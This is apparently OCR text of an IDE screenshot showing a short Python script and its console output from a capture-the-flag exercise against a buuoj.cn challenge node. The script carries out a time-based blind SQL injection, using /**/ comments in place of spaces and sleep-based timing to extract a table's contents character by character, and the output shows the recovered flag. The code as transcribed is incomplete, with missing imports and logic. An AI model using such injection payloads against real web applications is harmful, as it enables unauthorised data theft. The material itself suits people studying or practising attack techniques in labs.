 test.py
外部库
临时文件和控制台
import time
5 url='http://40430852-6cf8-4fa9-9a96-cf0c1b027f30.node4.buuoj.cn:81/?id='
6 res=''
7 for i in range(24,100):
8 for j in range(44,127):
9 payload=f'1/**/and/**/if(aSCii(Substr((select/**/group_concat(name)/**/from/**/'
10 f'items),{i},1))>{j},sleep(0.5),sleep(0.01))'
11 t1=time.time()
12 r=requests.get(url=url+payload)
13 t2=time.time()
14 print(j,res)
for i in range(24,100) › for j in range(44,127)
运行: main
121 ,flag{d44c95aa-40d3-4190-9ec7-1904825130b7
122 ,flag{d44c95aa-40d3-4190-9ec7-1904825130b7
123 ,flag{d44c95aa-40d3-4190-9ec7-1904825130b7
124 ,flag{d44c95aa-40d3-4190-9ec7-1904825130b7
125 ,flag{d44c95aa-40d3-4190-9ec7-1904825130b7
,flag{d44c95aa-40d3-4190-9ec7-1904825130b7}
44 ,flag{d44c95aa-40d3-4190-9ec7-1904825130b7}
,flag{d44c95aa-40d3-4190-9ec7-1904825130b7},
44 ,flag{d44c95aa-40d3-4190-9ec7-1904825130b7},
,flag{d44c95aa-40d3-4190-9ec7-1904825130b7},,
44 ,flag{d44c95aa-40d3-4190-9ec7-1904825130b7},,